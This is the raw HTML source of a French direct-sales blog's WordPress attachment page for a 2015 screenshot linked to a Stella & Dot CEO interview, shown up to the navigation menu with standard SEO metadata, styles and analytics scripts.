

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.unjourunevente.com/stella-dot-interview-jessica-herrin-pdg-marque/capture-decran-2015-01-25-a-21-32-16/
body_size: 11782
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" xml:lang="fr-FR">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <title>Capture d’écran 2015-01-25 à 21.32.16 - Un Jour une Vente - le Blog</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" /></noscript>
        <!-- yGT8sdodbOmkEKfY0knCVYm-9DQ -->
	<meta http-equiv="Content-language" content="fr-FR" />
		<link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="shortcut icon" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/images/favico.ico" type="image/x-icon" />
        <link rel="stylesheet" type="text/css" media="all" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/style.css" />
		
        <!--[if IE]><link rel="stylesheet" type="text/css" media="all" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/ie.css" /><![endif]-->
		         <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://blog.unjourunevente.com/stella-dot-interview-jessica-herrin-pdg-marque/capture-decran-2015-01-25-a-21-32-16/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Capture d’écran 2015-01-25 à 21.32.16 - Un Jour une Vente - le Blog" />
	<meta property="og:url" content="https://blog.unjourunevente.com/stella-dot-interview-jessica-herrin-pdg-marque/capture-decran-2015-01-25-a-21-32-16/" />
	<meta property="og:site_name" content="Un Jour une Vente - le Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/UnJourUneVente/" />
	<meta property="og:image" content="https://blog.unjourunevente.com/stella-dot-interview-jessica-herrin-pdg-marque/capture-decran-2015-01-25-a-21-32-16" />
	<meta property="og:image:width" content="545" />
	<meta property="og:image:height" content="449" />
	<meta property="og:image:type" content="image/png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.unjourunevente.com/stella-dot-interview-jessica-herrin-pdg-marque/capture-decran-2015-01-25-a-21-32-16/","url":"https://blog.unjourunevente.com/stella-dot-interview-jessica-herrin-pdg-marque/capture-decran-2015-01-25-a-21-32-16/","name":"Capture d’écran 2015-01-25 à 21.32.16 - Un Jour une Vente - le Blog","isPartOf":{"@id":"https://blog.unjourunevente.com/#website"},"primaryImageOfPage":{"@id":"https://blog.unjourunevente.com/stella-dot-interview-jessica-herrin-pdg-marque/capture-decran-2015-01-25-a-21-32-16/#primaryimage"},"image":{"@id":"https://blog.unjourunevente.com/stella-dot-interview-jessica-herrin-pdg-marque/capture-decran-2015-01-25-a-21-32-16/#primaryimage"},"thumbnailUrl":"https://blog.unjourunevente.com/wp-content/uploads/2015/01/Capture-d’écran-2015-01-25-à-21.32.16.png","datePublished":"2015-01-25T20:34:51+00:00","dateModified":"2015-01-25T20:34:51+00:00","breadcrumb":{"@id":"https://blog.unjourunevente.com/stella-dot-interview-jessica-herrin-pdg-marque/capture-decran-2015-01-25-a-21-32-16/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://blog.unjourunevente.com/stella-dot-interview-jessica-herrin-pdg-marque/capture-decran-2015-01-25-a-21-32-16/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://blog.unjourunevente.com/stella-dot-interview-jessica-herrin-pdg-marque/capture-decran-2015-01-25-a-21-32-16/#primaryimage","url":"https://blog.unjourunevente.com/wp-content/uploads/2015/01/Capture-d’écran-2015-01-25-à-21.32.16.png","contentUrl":"https://blog.unjourunevente.com/wp-content/uploads/2015/01/Capture-d’écran-2015-01-25-à-21.32.16.png","width":545,"height":449},{"@type":"BreadcrumbList","@id":"https://blog.unjourunevente.com/stella-dot-interview-jessica-herrin-pdg-marque/capture-decran-2015-01-25-a-21-32-16/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Vente directe domicile","item":"https://blog.unjourunevente.com/"},{"@type":"ListItem","position":2,"name":"Tendances et nouveautés vente à domicile - vente directe","item":"https://blog.unjourunevente.com/tendances/"},{"@type":"ListItem","position":3,"name":"Marques vente à domicile et vente directe","item":"https://blog.unjourunevente.com/tendances/marques/"},{"@type":"ListItem","position":4,"name":"Stella &#038; Dot : interview de Jessica Herrin, PDG de la marque","item":"https://blog.unjourunevente.com/stella-dot-interview-jessica-herrin-pdg-marque/"},{"@type":"ListItem","position":5,"name":"Capture d’écran 2015-01-25 à 21.32.16"}]},{"@type":"WebSite","@id":"https://blog.unjourunevente.com/#website","url":"https://blog.unjourunevente.com/","name":"Un Jour une Vente - le Blog","description":"Le blog référent de la vente à domicile","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.unjourunevente.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Flux" href="https://blog.unjourunevente.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Flux des commentaires" href="https://blog.unjourunevente.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Capture d’écran 2015-01-25 à 21.32.16 Flux des commentaires" href="https://blog.unjourunevente.com/stella-dot-interview-jessica-herrin-pdg-marque/capture-decran-2015-01-25-a-21-32-16/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.unjourunevente.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.unjourunevente.com/wp-includes/css/classic-themes.min.css?ver=6.2.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://blog.unjourunevente.com/wp-includes/css/dashicons.min.css?ver=6.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.2.5' type='text/css' media='screen' />
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/jquery.cycle.all.min.js?ver=6.2.5' id='cycle-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/jquery.cookie.js?ver=6.2.5' id='cookie-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/script.js?ver=6.2.5' id='script-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/wp-content-slideshow/scripts/jquery.cycle.all.2.72.js?ver=1.3' id='jquery.cycle-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/wp-content-slideshow/scripts/slideshow.js?ver=1.3' id='jquery.slideshow-js'></script>
<link rel="https://api.w.org/" href="https://blog.unjourunevente.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.unjourunevente.com/wp-json/wp/v2/media/3258" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.unjourunevente.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.unjourunevente.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://blog.unjourunevente.com/?p=3258' />
<link rel="alternate" type="application/json+oembed" href="https://blog.unjourunevente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.unjourunevente.com%2Fstella-dot-interview-jessica-herrin-pdg-marque%2Fcapture-decran-2015-01-25-a-21-32-16%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.unjourunevente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.unjourunevente.com%2Fstella-dot-interview-jessica-herrin-pdg-marque%2Fcapture-decran-2015-01-25-a-21-32-16%2F&#038;format=xml" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><link rel="icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(188,0,124,.88);}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
        
<meta name="google-site-verification" content="_-ApKsqL30c41N0xc7q1T-66lz-3Ti023StKgju0zXE" />
<!-- yGT8sdodbOmkEKfY0knCVYm-9DQ -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38335745-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!-- Cookies -->
<!-- Cookies -->
	<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
	<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
	<script>
	window.addEventListener("load", function(){
	window.cookieconsent.initialise({
	"palette": {
		"popup": {
		"background": "#64386b",
		"text": "#ffcdfd"
		},
		"button": {
		"background": "#f8a8ff", 
		"text": "#3f0045"
		}
	},
	"content": {
		"message": "En poursuivant votre navigation sur ce site, vous acceptez l’utilisation de cookies pour vous proposer une meilleur expérience utilisateur et pour réaliser des statistiques de visites.",
		"dismiss": "J'accepte",
		"link": "En savoir plus",
		"href": "https://www.unjourunevente.com/confidentialite"
	}
	})});
	</script>

	</head>
	<body class="attachment attachment-template-default single single-attachment postid-3258 attachmentid-3258 attachment-png" style="background-color: #7F7670;">
	
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/fr_FR/all.js#xfbml=1";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	
        <div class="wrapper">

            <div class="header clear">
                <div class="logo">
                    <a href="https://blog.unjourunevente.com"><img src="https://blog.unjourunevente.com/wp-content/uploads/2018/12/logo-BLOG-unjourunevente.png" alt="Un Jour une Vente &#8211; le Blog"/></a>
                </div>

                <div class="site-description">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Le BLOG référent 100% Vente Directe à Domicile</strong></p>
</div>
		</div>                
                
                				
				<div class="partenaire-fvd">
					<img src="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/images/partenaire-agree-fvd.jpg" alt="unjourunevente, partenaire agréé FVD" />
				</div>
            </div>

			<div class="urlsite_ujuv"><a class="site_url" href="http://www.unjourunevente.com" target="_blank">Un JOUR une VENTE le site</a></div>
			
            <div class="nav"><ul id="dd" class="dd"><li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-22"><a href="https://blog.unjourunevente.com/tendances/">Tendances</a>
<ul class="sub-menu">
	<li id="menu-item-7099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7099"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actualité</a></li>
	<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7108"><a href="https://blog.unjourunevente.com/evenements-vente-directe/">Evènements Vente Directe</a></li>
	<li id="menu-item-388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388"><a href="https://blog.unjourunevente.com/tendances/nouveautes/">Nouveautés</a></li>
	<li id="menu-item-7110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7110"><a href="https://blog.unjourunevente.com/evenements-vente-directe/salon-vente-directe/">Salon Vente Directe</a></li>
	<li id="menu-item-2449" class="menu-item menu-item-type-post_type menu-item-object-page parent menu-item-2449"><a href="https://blog.unjourunevente.com/marques-vente-a-domicile/">Les Plus belles marques de Vente Directe</a></li>
</ul>
</li>
<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-181"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/conseils-vdi/">VDI</a>
<ul class="sub-menu">
	<li id="menu-item-7091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7091"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/">Tout sur les VDI</a></li>
	<li id="menu-item-7105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7105"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actu Presse Vente Directe</a></li>
	<li id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7104"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/">Infos pratiques réglementaires</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://blog.unjourunevente.com/bon-deroulement-vente-reussite-conseils/">Conseils pour réussir ses ventes</a></li>
	<li id="menu-item-7092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7092"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/temoignages/">Témoignages</a></li>
	<li id="menu-item-7111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7111"><a href="https://blog.unjourunevente.com/evenements-vente-directe/teleconference-webinaire/">Téléconférence &#8211; Webinaire</a></li>
	<li id="menu-item-7112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7112"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/formation/">Formation</a></li>
	<li id="menu-item-7117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7117"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/offre-demploi/">Offre d&rsquo;Emploi</a></li>
	<li id="menu-item-2002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2002"><a href="http://www.unjourunevente.com/espace_vdi/cherchez-des-hotesses">Devenir Membre d&rsquo;unjourunevente</a></li>
